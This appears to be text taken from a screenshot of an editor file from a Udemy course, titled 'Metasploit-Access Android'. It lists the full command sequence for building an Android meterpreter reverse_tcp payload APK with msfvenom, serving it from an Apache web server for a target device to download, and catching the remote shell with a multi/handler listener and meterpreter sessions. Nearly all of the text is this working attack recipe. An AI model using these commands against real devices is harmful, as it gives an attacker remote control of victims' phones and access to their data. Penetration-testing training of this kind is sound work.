 1 2 3 4 12:05
~/Desktop/Metasploit-Access Android - Mousepad
File Edit Search View Document Help
1 msfvenom-
2
3 iwconfig or ifconfig-192.168.0.109
4 msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=4444 R > /var/www/html/
androidApp.apk
5 service apache2 start
6 service apache2 status
7 msfconsole
8 use multi/handler
9 set PAYLOAD android/meterpreter/reverse_tcp
10 set LHOST 192.168.0.109
11 set LPORT 4444
12 exploit
13 Search in the Android Device-192.168.0.109/androidApp.apk
14 meterpreter > background
15 sessions
16 sessions -i 1
17 help
18
ûdemy